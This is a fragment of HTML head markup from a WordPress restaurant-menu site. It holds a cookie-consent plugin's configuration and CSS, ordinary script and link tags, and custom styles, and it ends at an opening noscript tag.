var _ckyConfig = {"_ipData":[],"_assetsURL":"https://olivegardenmenu.net/wordpress/wp-content/plugins/cookie-law-info/lite/frontend/images/","_publicURL":"https://olivegardenmenu.net/wordpress","_expiry":"365","_categories":[{"name":"Necessary","slug":"necessary","isNecessary":true,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":true,"ccpa":true}},{"name":"Functional","slug":"functional","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}},{"name":"Analytics","slug":"analytics","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}},{"name":"Performance","slug":"performance","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}},{"name":"Advertisement","slug":"advertisement","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}}],"_activeLaw":"gdpr","_rootDomain":"","_block":"1","_showBanner":"1","_bannerConfig":{"settings":{"type":"box","preferenceCenterType":"popup","position":"bottom-left","applicableLaw":"gdpr"},"behaviours":{"reloadBannerOnAccept":false,"loadAnalyticsByDefault":false,"animations":{"onLoad":"animate","onHide":"sticky"}},"config":{"revisitConsent":{"status":true,"tag":"revisit-consent","position":"bottom-left","meta":{"url":"#"},"styles":{"background-color":"#0056A7"},"elements":{"title":{"type":"text","tag":"revisit-consent-title","status":true,"styles":{"color":"#0056a7"}}}},"preferenceCenter":{"toggle":{"status":true,"tag":"detail-category-toggle","type":"toggle","states":{"active":{"styles":{"background-color":"#1863DC"}},"inactive":{"styles":{"background-color":"#D0D5D2"}}}}},"categoryPreview":{"status":false,"toggle":{"status":true,"tag":"detail-category-preview-toggle","type":"toggle","states":{"active":{"styles":{"background-color":"#1863DC"}},"inactive":{"styles":{"background-color":"#D0D5D2"}}}}},"videoPlaceholder":{"status":true,"styles":{"background-color":"#000000","border-color":"#000000","color":"#ffffff"}},"readMore":{"status":false,"tag":"readmore-button","type":"link","meta":{"noFollow":true,"newTab":true},"styles":{"color":"#1863DC","background-color":"transparent","border-color":"transparent"}},"auditTable":{"status":true},"optOption":{"status":true,"toggle":{"status":true,"tag":"optout-option-toggle","type":"toggle","states":{"active":{"styles":{"background-color":"#1863dc"}},"inactive":{"styles":{"background-color":"#FFFFFF"}}}}}}},"_version":"3.2.5","_logConsent":"1","_tags":[{"tag":"accept-button","styles":{"color":"#FFFFFF","background-color":"#1863DC","border-color":"#1863DC"}},{"tag":"reject-button","styles":{"color":"#1863DC","background-color":"transparent","border-color":"#1863DC"}},{"tag":"settings-button","styles":{"color":"#1863DC","background-color":"transparent","border-color":"#1863DC"}},{"tag":"readmore-button","styles":{"color":"#1863DC","background-color":"transparent","border-color":"transparent"}},{"tag":"donotsell-button","styles":{"color":"#1863DC","background-color":"transparent","border-color":"transparent"}},{"tag":"accept-button","styles":{"color":"#FFFFFF","background-color":"#1863DC","border-color":"#1863DC"}},{"tag":"revisit-consent","styles":{"background-color":"#0056A7"}}],"_shortCodes":[{"key":"cky_readmore","content":"\u003Ca href=\"#\" class=\"cky-policy\" aria-label=\"Cookie Policy\" target=\"_blank\" rel=\"noopener\" data-cky-tag=\"readmore-button\"\u003ECookie Policy\u003C/a\u003E","tag":"readmore-button","status":false,"attributes":{"rel":"nofollow","target":"_blank"}},{"key":"cky_show_desc","content":"\u003Cbutton class=\"cky-show-desc-btn\" data-cky-tag=\"show-desc-button\" aria-label=\"Show more\"\u003EShow more\u003C/button\u003E","tag":"show-desc-button","status":true,"attributes":[]},{"key":"cky_hide_desc","content":"\u003Cbutton class=\"cky-show-desc-btn\" data-cky-tag=\"hide-desc-button\" aria-label=\"Show less\"\u003EShow less\u003C/button\u003E","tag":"hide-desc-button","status":true,"attributes":[]},{"key":"cky_category_toggle_label","content":"[cky_{{status}}_category_label] [cky_preference_{{category_slug}}_title]","tag":"","status":true,"attributes":[]},{"key":"cky_enable_category_label","content":"Enable","tag":"","status":true,"attributes":[]},{"key":"cky_disable_category_label","content":"Disable","tag":"","status":true,"attributes":[]},{"key":"cky_video_placeholder","content":"\u003Cdiv class=\"video-placeholder-normal\" data-cky-tag=\"video-placeholder\" id=\"[UNIQUEID]\"\u003E\u003Cp class=\"video-placeholder-text-normal\" data-cky-tag=\"placeholder-title\"\u003EPlease accept cookies to access this content\u003C/p\u003E\u003C/div\u003E","tag":"","status":true,"attributes":[]},{"key":"cky_enable_optout_label","content":"Enable","tag":"","status":true,"attributes":[]},{"key":"cky_disable_optout_label","content":"Disable","tag":"","status":true,"attributes":[]},{"key":"cky_optout_toggle_label","content":"[cky_{{status}}_optout_label] [cky_optout_option_title]","tag":"","status":true,"attributes":[]},{"key":"cky_optout_option_title","content":"Do Not Sell or Share My Personal Information","tag":"","status":true,"attributes":[]},{"key":"cky_optout_close_label","content":"Close","tag":"","status":true,"attributes":[]}],"_rtl":"","_providersToBlock":[]};
var _ckyStyles = {"css":".cky-overlay{background: #000000; opacity: 0.4; position: fixed; top: 0; left: 0; width: 100%; height: 100%; z-index: 99999999;}.cky-hide{display: none;}.cky-btn-revisit-wrapper{display: flex; align-items: center; justify-content: center; background: #0056a7; width: 45px; height: 45px; border-radius: 50%; position: fixed; z-index: 999999; cursor: pointer;}.cky-revisit-bottom-left{bottom: 15px; left: 15px;}.cky-revisit-bottom-right{bottom: 15px; right: 15px;}.cky-btn-revisit-wrapper .cky-btn-revisit{display: flex; align-items: center; justify-content: center; background: none; border: none; cursor: pointer; position: relative; margin: 0; padding: 0;}.cky-btn-revisit-wrapper .cky-btn-revisit img{max-width: fit-content; margin: 0; height: 30px; width: 30px;}.cky-revisit-bottom-left:hover::before{content: attr(data-tooltip); position: absolute; background: #4e4b66; color: #ffffff; left: calc(100% + 7px); font-size: 12px; line-height: 16px; width: max-content; padding: 4px 8px; border-radius: 4px;}.cky-revisit-bottom-left:hover::after{position: absolute; content: \"\"; border: 5px solid transparent; left: calc(100% + 2px); border-left-width: 0; border-right-color: #4e4b66;}.cky-revisit-bottom-right:hover::before{content: attr(data-tooltip); position: absolute; background: #4e4b66; color: #ffffff; right: calc(100% + 7px); font-size: 12px; line-height: 16px; width: max-content; padding: 4px 8px; border-radius: 4px;}.cky-revisit-bottom-right:hover::after{position: absolute; content: \"\"; border: 5px solid transparent; right: calc(100% + 2px); border-right-width: 0; border-left-color: #4e4b66;}.cky-revisit-hide{display: none;}.cky-consent-container{position: fixed; width: 440px; box-sizing: border-box; z-index: 9999999; border-radius: 6px;}.cky-consent-container .cky-consent-bar{background: #ffffff; border: 1px solid; padding: 20px 26px; box-shadow: 0 -1px 10px 0 #acabab4d; border-radius: 6px;}.cky-box-bottom-left{bottom: 40px; left: 40px;}.cky-box-bottom-right{bottom: 40px; right: 40px;}.cky-box-top-left{top: 40px; left: 40px;}.cky-box-top-right{top: 40px; right: 40px;}.cky-custom-brand-logo-wrapper .cky-custom-brand-logo{width: 100px; height: auto; margin: 0 0 12px 0;}.cky-notice .cky-title{color: #212121; font-weight: 700; font-size: 18px; line-height: 24px; margin: 0 0 12px 0;}.cky-notice-des *,.cky-preference-content-wrapper *,.cky-accordion-header-des *,.cky-gpc-wrapper .cky-gpc-desc *{font-size: 14px;}.cky-notice-des{color: #212121; font-size: 14px; line-height: 24px; font-weight: 400;}.cky-notice-des img{height: 25px; width: 25px;}.cky-consent-bar .cky-notice-des p,.cky-gpc-wrapper .cky-gpc-desc p,.cky-preference-body-wrapper .cky-preference-content-wrapper p,.cky-accordion-header-wrapper .cky-accordion-header-des p,.cky-cookie-des-table li div:last-child p{color: inherit; margin-top: 0; overflow-wrap: break-word;}.cky-notice-des P:last-child,.cky-preference-content-wrapper p:last-child,.cky-cookie-des-table li div:last-child p:last-child,.cky-gpc-wrapper .cky-gpc-desc p:last-child{margin-bottom: 0;}.cky-notice-des a.cky-policy,.cky-notice-des button.cky-policy{font-size: 14px; color: #1863dc; white-space: nowrap; cursor: pointer; background: transparent; border: 1px solid; text-decoration: underline;}.cky-notice-des button.cky-policy{padding: 0;}.cky-notice-des a.cky-policy:focus-visible,.cky-notice-des button.cky-policy:focus-visible,.cky-preference-content-wrapper .cky-show-desc-btn:focus-visible,.cky-accordion-header .cky-accordion-btn:focus-visible,.cky-preference-header .cky-btn-close:focus-visible,.cky-switch input[type=\"checkbox\"]:focus-visible,.cky-footer-wrapper a:focus-visible,.cky-btn:focus-visible{outline: 2px solid #1863dc; outline-offset: 2px;}.cky-btn:focus:not(:focus-visible),.cky-accordion-header .cky-accordion-btn:focus:not(:focus-visible),.cky-preference-content-wrapper .cky-show-desc-btn:focus:not(:focus-visible),.cky-btn-revisit-wrapper .cky-btn-revisit:focus:not(:focus-visible),.cky-preference-header .cky-btn-close:focus:not(:focus-visible),.cky-consent-bar .cky-banner-btn-close:focus:not(:focus-visible){outline: 0;}button.cky-show-desc-btn:not(:hover):not(:active){color: #1863dc; background: transparent;}button.cky-accordion-btn:not(:hover):not(:active),button.cky-banner-btn-close:not(:hover):not(:active),button.cky-btn-revisit:not(:hover):not(:active),button.cky-btn-close:not(:hover):not(:active){background: transparent;}.cky-consent-bar button:hover,.cky-modal.cky-modal-open button:hover,.cky-consent-bar button:focus,.cky-modal.cky-modal-open button:focus{text-decoration: none;}.cky-notice-btn-wrapper{display: flex; justify-content: flex-start; align-items: center; flex-wrap: wrap; margin-top: 16px;}.cky-notice-btn-wrapper .cky-btn{text-shadow: none; box-shadow: none;}.cky-btn{flex: auto; max-width: 100%; font-size: 14px; font-family: inherit; line-height: 24px; padding: 8px; font-weight: 500; margin: 0 8px 0 0; border-radius: 2px; cursor: pointer; text-align: center; text-transform: none; min-height: 0;}.cky-btn:hover{opacity: 0.8;}.cky-btn-customize{color: #1863dc; background: transparent; border: 2px solid #1863dc;}.cky-btn-reject{color: #1863dc; background: transparent; border: 2px solid #1863dc;}.cky-btn-accept{background: #1863dc; color: #ffffff; border: 2px solid #1863dc;}.cky-btn:last-child{margin-right: 0;}@media (max-width: 576px){.cky-box-bottom-left{bottom: 0; left: 0;}.cky-box-bottom-right{bottom: 0; right: 0;}.cky-box-top-left{top: 0; left: 0;}.cky-box-top-right{top: 0; right: 0;}}@media (max-width: 440px){.cky-box-bottom-left, .cky-box-bottom-right, .cky-box-top-left, .cky-box-top-right{width: 100%; max-width: 100%;}.cky-consent-container .cky-consent-bar{padding: 20px 0;}.cky-custom-brand-logo-wrapper, .cky-notice .cky-title, .cky-notice-des, .cky-notice-btn-wrapper{padding: 0 24px;}.cky-notice-des{max-height: 40vh; overflow-y: scroll;}.cky-notice-btn-wrapper{flex-direction: column; margin-top: 0;}.cky-btn{width: 100%; margin: 10px 0 0 0;}.cky-notice-btn-wrapper .cky-btn-customize{order: 2;}.cky-notice-btn-wrapper .cky-btn-reject{order: 3;}.cky-notice-btn-wrapper .cky-btn-accept{order: 1; margin-top: 16px;}}@media (max-width: 352px){.cky-notice .cky-title{font-size: 16px;}.cky-notice-des *{font-size: 12px;}.cky-notice-des, .cky-btn{font-size: 12px;}}.cky-modal.cky-modal-open{display: flex; visibility: visible; -webkit-transform: translate(-50%, -50%); -moz-transform: translate(-50%, -50%); -ms-transform: translate(-50%, -50%); -o-transform: translate(-50%, -50%); transform: translate(-50%, -50%); top: 50%; left: 50%; transition: all 1s ease;}.cky-modal{box-shadow: 0 32px 68px rgba(0, 0, 0, 0.3); margin: 0 auto; position: fixed; max-width: 100%; background: #ffffff; top: 50%; box-sizing: border-box; border-radius: 6px; z-index: 999999999; color: #212121; -webkit-transform: translate(-50%, 100%); -moz-transform: translate(-50%, 100%); -ms-transform: translate(-50%, 100%); -o-transform: translate(-50%, 100%); transform: translate(-50%, 100%); visibility: hidden; transition: all 0s ease;}.cky-preference-center{max-height: 79vh; overflow: hidden; width: 845px; overflow: hidden; flex: 1 1 0; display: flex; flex-direction: column; border-radius: 6px;}.cky-preference-header{display: flex; align-items: center; justify-content: space-between; padding: 22px 24px; border-bottom: 1px solid;}.cky-preference-header .cky-preference-title{font-size: 18px; font-weight: 700; line-height: 24px;}.cky-preference-header .cky-btn-close{margin: 0; cursor: pointer; vertical-align: middle; padding: 0; background: none; border: none; width: auto; height: auto; min-height: 0; line-height: 0; text-shadow: none; box-shadow: none;}.cky-preference-header .cky-btn-close img{margin: 0; height: 10px; width: 10px;}.cky-preference-body-wrapper{padding: 0 24px; flex: 1; overflow: auto; box-sizing: border-box;}.cky-preference-content-wrapper,.cky-gpc-wrapper .cky-gpc-desc{font-size: 14px; line-height: 24px; font-weight: 400; padding: 12px 0;}.cky-preference-content-wrapper{border-bottom: 1px solid;}.cky-preference-content-wrapper img{height: 25px; width: 25px;}.cky-preference-content-wrapper .cky-show-desc-btn{font-size: 14px; font-family: inherit; color: #1863dc; text-decoration: none; line-height: 24px; padding: 0; margin: 0; white-space: nowrap; cursor: pointer; background: transparent; border-color: transparent; text-transform: none; min-height: 0; text-shadow: none; box-shadow: none;}.cky-accordion-wrapper{margin-bottom: 10px;}.cky-accordion{border-bottom: 1px solid;}.cky-accordion:last-child{border-bottom: none;}.cky-accordion .cky-accordion-item{display: flex; margin-top: 10px;}.cky-accordion .cky-accordion-body{display: none;}.cky-accordion.cky-accordion-active .cky-accordion-body{display: block; padding: 0 22px; margin-bottom: 16px;}.cky-accordion-header-wrapper{cursor: pointer; width: 100%;}.cky-accordion-item .cky-accordion-header{display: flex; justify-content: space-between; align-items: center;}.cky-accordion-header .cky-accordion-btn{font-size: 16px; font-family: inherit; color: #212121; line-height: 24px; background: none; border: none; font-weight: 700; padding: 0; margin: 0; cursor: pointer; text-transform: none; min-height: 0; text-shadow: none; box-shadow: none;}.cky-accordion-header .cky-always-active{color: #008000; font-weight: 600; line-height: 24px; font-size: 14px;}.cky-accordion-header-des{font-size: 14px; line-height: 24px; margin: 10px 0 16px 0;}.cky-accordion-chevron{margin-right: 22px; position: relative; cursor: pointer;}.cky-accordion-chevron-hide{display: none;}.cky-accordion .cky-accordion-chevron i::before{content: \"\"; position: absolute; border-right: 1.4px solid; border-bottom: 1.4px solid; border-color: inherit; height: 6px; width: 6px; -webkit-transform: rotate(-45deg); -moz-transform: rotate(-45deg); -ms-transform: rotate(-45deg); -o-transform: rotate(-45deg); transform: rotate(-45deg); transition: all 0.2s ease-in-out; top: 8px;}.cky-accordion.cky-accordion-active .cky-accordion-chevron i::before{-webkit-transform: rotate(45deg); -moz-transform: rotate(45deg); -ms-transform: rotate(45deg); -o-transform: rotate(45deg); transform: rotate(45deg);}.cky-audit-table{background: #f4f4f4; border-radius: 6px;}.cky-audit-table .cky-empty-cookies-text{color: inherit; font-size: 12px; line-height: 24px; margin: 0; padding: 10px;}.cky-audit-table .cky-cookie-des-table{font-size: 12px; line-height: 24px; font-weight: normal; padding: 15px 10px; border-bottom: 1px solid; border-bottom-color: inherit; margin: 0;}.cky-audit-table .cky-cookie-des-table:last-child{border-bottom: none;}.cky-audit-table .cky-cookie-des-table li{list-style-type: none; display: flex; padding: 3px 0;}.cky-audit-table .cky-cookie-des-table li:first-child{padding-top: 0;}.cky-cookie-des-table li div:first-child{width: 100px; font-weight: 600; word-break: break-word; word-wrap: break-word;}.cky-cookie-des-table li div:last-child{flex: 1; word-break: break-word; word-wrap: break-word; margin-left: 8px;}.cky-footer-shadow{display: block; width: 100%; height: 40px; background: linear-gradient(180deg, rgba(255, 255, 255, 0) 0%, #ffffff 100%); position: absolute; bottom: calc(100% - 1px);}.cky-footer-wrapper{position: relative;}.cky-prefrence-btn-wrapper{display: flex; flex-wrap: wrap; align-items: center; justify-content: center; padding: 22px 24px; border-top: 1px solid;}.cky-prefrence-btn-wrapper .cky-btn{flex: auto; max-width: 100%; text-shadow: none; box-shadow: none;}.cky-btn-preferences{color: #1863dc; background: transparent; border: 2px solid #1863dc;}.cky-preference-header,.cky-preference-body-wrapper,.cky-preference-content-wrapper,.cky-accordion-wrapper,.cky-accordion,.cky-accordion-wrapper,.cky-footer-wrapper,.cky-prefrence-btn-wrapper{border-color: inherit;}@media (max-width: 845px){.cky-modal{max-width: calc(100% - 16px);}}@media (max-width: 576px){.cky-modal{max-width: 100%;}.cky-preference-center{max-height: 100vh;}.cky-prefrence-btn-wrapper{flex-direction: column;}.cky-accordion.cky-accordion-active .cky-accordion-body{padding-right: 0;}.cky-prefrence-btn-wrapper .cky-btn{width: 100%; margin: 10px 0 0 0;}.cky-prefrence-btn-wrapper .cky-btn-reject{order: 3;}.cky-prefrence-btn-wrapper .cky-btn-accept{order: 1; margin-top: 0;}.cky-prefrence-btn-wrapper .cky-btn-preferences{order: 2;}}@media (max-width: 425px){.cky-accordion-chevron{margin-right: 15px;}.cky-notice-btn-wrapper{margin-top: 0;}.cky-accordion.cky-accordion-active .cky-accordion-body{padding: 0 15px;}}@media (max-width: 352px){.cky-preference-header .cky-preference-title{font-size: 16px;}.cky-preference-header{padding: 16px 24px;}.cky-preference-content-wrapper *, .cky-accordion-header-des *{font-size: 12px;}.cky-preference-content-wrapper, .cky-preference-content-wrapper .cky-show-more, .cky-accordion-header .cky-always-active, .cky-accordion-header-des, .cky-preference-content-wrapper .cky-show-desc-btn, .cky-notice-des a.cky-policy{font-size: 12px;}.cky-accordion-header .cky-accordion-btn{font-size: 14px;}}.cky-switch{display: flex;}.cky-switch input[type=\"checkbox\"]{position: relative; width: 44px; height: 24px; margin: 0; background: #d0d5d2; -webkit-appearance: none; border-radius: 50px; cursor: pointer; outline: 0; border: none; top: 0;}.cky-switch input[type=\"checkbox\"]:checked{background: #1863dc;}.cky-switch input[type=\"checkbox\"]:before{position: absolute; content: \"\"; height: 20px; width: 20px; left: 2px; bottom: 2px; border-radius: 50%; background-color: white; -webkit-transition: 0.4s; transition: 0.4s; margin: 0;}.cky-switch input[type=\"checkbox\"]:after{display: none;}.cky-switch input[type=\"checkbox\"]:checked:before{-webkit-transform: translateX(20px); -ms-transform: translateX(20px); transform: translateX(20px);}@media (max-width: 425px){.cky-switch input[type=\"checkbox\"]{width: 38px; height: 21px;}.cky-switch input[type=\"checkbox\"]:before{height: 17px; width: 17px;}.cky-switch input[type=\"checkbox\"]:checked:before{-webkit-transform: translateX(17px); -ms-transform: translateX(17px); transform: translateX(17px);}}.cky-consent-bar .cky-banner-btn-close{position: absolute; right: 9px; top: 5px; background: none; border: none; cursor: pointer; padding: 0; margin: 0; min-height: 0; line-height: 0; height: auto; width: auto; text-shadow: none; box-shadow: none;}.cky-consent-bar .cky-banner-btn-close img{height: 9px; width: 9px; margin: 0;}.cky-notice-group{font-size: 14px; line-height: 24px; font-weight: 400; color: #212121;}.cky-notice-btn-wrapper .cky-btn-do-not-sell{font-size: 14px; line-height: 24px; padding: 6px 0; margin: 0; font-weight: 500; background: none; border-radius: 2px; border: none; cursor: pointer; text-align: left; color: #1863dc; background: transparent; border-color: transparent; box-shadow: none; text-shadow: none;}.cky-consent-bar .cky-banner-btn-close:focus-visible,.cky-notice-btn-wrapper .cky-btn-do-not-sell:focus-visible,.cky-opt-out-btn-wrapper .cky-btn:focus-visible,.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:focus-visible{outline: 2px solid #1863dc; outline-offset: 2px;}@media (max-width: 440px){.cky-consent-container{width: 100%;}}@media (max-width: 352px){.cky-notice-des a.cky-policy, .cky-notice-btn-wrapper .cky-btn-do-not-sell{font-size: 12px;}}.cky-opt-out-wrapper{padding: 12px 0;}.cky-opt-out-wrapper .cky-opt-out-checkbox-wrapper{display: flex; align-items: center;}.cky-opt-out-checkbox-wrapper .cky-opt-out-checkbox-label{font-size: 16px; font-weight: 700; line-height: 24px; margin: 0 0 0 12px; cursor: pointer;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox{background-color: #ffffff; border: 1px solid black; width: 20px; height: 18.5px; margin: 0; -webkit-appearance: none; position: relative; display: flex; align-items: center; justify-content: center; border-radius: 2px; cursor: pointer;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:checked{background-color: #1863dc; border: none;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:checked::after{left: 6px; bottom: 4px; width: 7px; height: 13px; border: solid #ffffff; border-width: 0 3px 3px 0; border-radius: 2px; -webkit-transform: rotate(45deg); -ms-transform: rotate(45deg); transform: rotate(45deg); content: \"\"; position: absolute; box-sizing: border-box;}.cky-opt-out-checkbox-wrapper.cky-disabled .cky-opt-out-checkbox-label,.cky-opt-out-checkbox-wrapper.cky-disabled input[type=\"checkbox\"].cky-opt-out-checkbox{cursor: no-drop;}.cky-gpc-wrapper{margin: 0 0 0 32px;}.cky-footer-wrapper .cky-opt-out-btn-wrapper{display: flex; flex-wrap: wrap; align-items: center; justify-content: center; padding: 22px 24px;}.cky-opt-out-btn-wrapper .cky-btn{flex: auto; max-width: 100%; text-shadow: none; box-shadow: none;}.cky-opt-out-btn-wrapper .cky-btn-cancel{border: 1px solid #dedfe0; background: transparent; color: #858585;}.cky-opt-out-btn-wrapper .cky-btn-confirm{background: #1863dc; color: #ffffff; border: 1px solid #1863dc;}@media (max-width: 352px){.cky-opt-out-checkbox-wrapper .cky-opt-out-checkbox-label{font-size: 14px;}.cky-gpc-wrapper .cky-gpc-desc, .cky-gpc-wrapper .cky-gpc-desc *{font-size: 12px;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox{width: 16px; height: 16px;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:checked::after{left: 5px; bottom: 4px; width: 3px; height: 9px;}.cky-gpc-wrapper{margin: 0 0 0 28px;}}.video-placeholder-youtube{background-size: 100% 100%; background-position: center; background-repeat: no-repeat; background-color: #b2b0b059; position: relative; display: flex; align-items: center; justify-content: center; max-width: 100%;}.video-placeholder-text-youtube{text-align: center; align-items: center; padding: 10px 16px; background-color: #000000cc; color: #ffffff; border: 1px solid; border-radius: 2px; cursor: pointer;}.video-placeholder-normal{background-image: url(\"/wp-content/plugins/cookie-law-info/lite/frontend/images/placeholder.svg\"); background-size: 80px; background-position: center; background-repeat: no-repeat; background-color: #b2b0b059; position: relative; display: flex; align-items: flex-end; justify-content: center; max-width: 100%;}.video-placeholder-text-normal{align-items: center; padding: 10px 16px; text-align: center; border: 1px solid; border-radius: 2px; cursor: pointer;}.cky-rtl{direction: rtl; text-align: right;}.cky-rtl .cky-banner-btn-close{left: 9px; right: auto;}.cky-rtl .cky-notice-btn-wrapper .cky-btn:last-child{margin-right: 8px;}.cky-rtl .cky-notice-btn-wrapper .cky-btn:first-child{margin-right: 0;}.cky-rtl .cky-notice-btn-wrapper{margin-left: 0; margin-right: 15px;}.cky-rtl .cky-prefrence-btn-wrapper .cky-btn{margin-right: 8px;}.cky-rtl .cky-prefrence-btn-wrapper .cky-btn:first-child{margin-right: 0;}.cky-rtl .cky-accordion .cky-accordion-chevron i::before{border: none; border-left: 1.4px solid; border-top: 1.4px solid; left: 12px;}.cky-rtl .cky-accordion.cky-accordion-active .cky-accordion-chevron i::before{-webkit-transform: rotate(-135deg); -moz-transform: rotate(-135deg); -ms-transform: rotate(-135deg); -o-transform: rotate(-135deg); transform: rotate(-135deg);}@media (max-width: 768px){.cky-rtl .cky-notice-btn-wrapper{margin-right: 0;}}@media (max-width: 576px){.cky-rtl .cky-notice-btn-wrapper .cky-btn:last-child{margin-right: 0;}.cky-rtl .cky-prefrence-btn-wrapper .cky-btn{margin-right: 0;}.cky-rtl .cky-accordion.cky-accordion-active .cky-accordion-body{padding: 0 22px 0 0;}}@media (max-width: 425px){.cky-rtl .cky-accordion.cky-accordion-active .cky-accordion-body{padding: 0 15px 0 0;}}.cky-rtl .cky-opt-out-btn-wrapper .cky-btn{margin-right: 12px;}.cky-rtl .cky-opt-out-btn-wrapper .cky-btn:first-child{margin-right: 0;}.cky-rtl .cky-opt-out-checkbox-wrapper .cky-opt-out-checkbox-label{margin: 0 12px 0 0;}"};
//# sourceURL=cookie-law-info-js-extra
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://olivegardenmenu.net/wordpress/wp-content/plugins/cookie-law-info/lite/frontend/js/script.min.js?ver=3.2.5" id="cookie-law-info-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://olivegardenmenu.net/wordpress/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://olivegardenmenu.net/wordpress/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" defer></script>
<link rel="https://api.w.org/" href="https://olivegardenmenu.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://olivegardenmenu.net/wp-json/wp/v2/tags/248" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://olivegardenmenu.net/wordpress/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<style id="cky-style-inline">[data-cky-tag]{visibility:hidden;}</style><meta name="generator" content="Elementor 3.23.3; features: e_optimized_css_loading, additional_custom_breakpoints, e_lazyload; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://olivegardenmenu.net/wordpress/wp-content/uploads/2023/03/cropped-Olive-Garden-Menu-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://olivegardenmenu.net/wordpress/wp-content/uploads/2023/03/cropped-Olive-Garden-Menu-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://olivegardenmenu.net/wordpress/wp-content/uploads/2023/03/cropped-Olive-Garden-Menu-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://olivegardenmenu.net/wordpress/wp-content/uploads/2023/03/cropped-Olive-Garden-Menu-1-270x270.png" />
		<style id="wp-custom-css">
			ul ul{
    max-height:300px;
    overflow-y:scroll;
}

	
.entry-content h2 {	
color: #ffffff;	
	box-shadow: 0 4px 8px 0 rgba(0, 0, 0, 0.2), 0 6px 20px 0 rgba(0, 0, 0, 0.19);
font-weight: bold;	
text-align: center;	
	font-size: 30px;
margin: 0px 0px 0.8125em;	
margin-top: 0px;	
margin-right: 0px;	
margin-bottom: 0.8125em;	
margin-left: 0px;	
background: linear-gradient(90deg, #87b839 80%, #ffffff 120%);	
}	
.entry-content h3 {	
color: #ffffff;	
	box-shadow: 0 4px 8px 0 rgba(0, 0, 0, 0.2), 0 6px 20px 0 rgba(0, 0, 0, 0.19);
font-weight: bold;	
	
	
text-align: center;	
	font-size: 25px;
margin: 0px 0px 0.8125em;	
margin-top: 0px;	
margin-right: 0px;	
margin-bottom: 0.8125em;	
margin-left: 0px;	
background: linear-gradient(90deg, #87b839 80%, #ffffff 120%);	
}	
	
.entry-content h4 {	
color: #ffffff;	
	box-shadow: 0 4px 8px 0 rgba(0, 0, 0, 0.2), 0 6px 20px 0 rgba(0, 0, 0, 0.19);
font-weight: bold;	
text-align: center;	
	font-size: 16px;
margin: 0px 0px 0.8125em;	
margin-top: 0px;	
margin-right: 0px;	
margin-bottom: 0.8125em;	
margin-left: 0px;	
background: linear-gradient(90deg, #87b839 80%, #ffffff 120%);	
}	
#ez-toc-container {	
box-shadow: 0 4px 8px 0 rgba(0, 0, 0, 0.2), 0 6px 20px 0 rgba(0, 0, 0, 0.19);
background-color: #ddff94;	
}	
/* Customize table cells */	
table td {	
padding: 10px;	
	box-shadow: 0 4px 8px 0 rgba(0, 0, 0, 0.2), 0 6px 20px 0 rgba(0, 0, 0, 0.19);
	/* Set cell padding */
border: 2px solid #ddd; /* Set cell border */	
}	
table tr {	
padding: 10px;	
	
	/* Set cell padding */
border: 2px solid #ddd;	
	
	/* Set cell border */
}	
table td {	
padding: 10px;	
	
	/* Set cell padding */
border: 2px solid #000000; /* Set cell border */	
}	
table tr:nth-child(even) {	
background-color: #c7e09f;	
	
/* Set background color for even rows */	
}	
table {	
border-collapse: collapse;	
border-spacing: 0;	
}	
th {	
color: white;	
	background-color: #420907
}			</style>
		<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript>
	<style id="wpr-lazyload-bg-container"></style><style id="wpr-lazyload-bg-exclusion"></style>
<noscript>
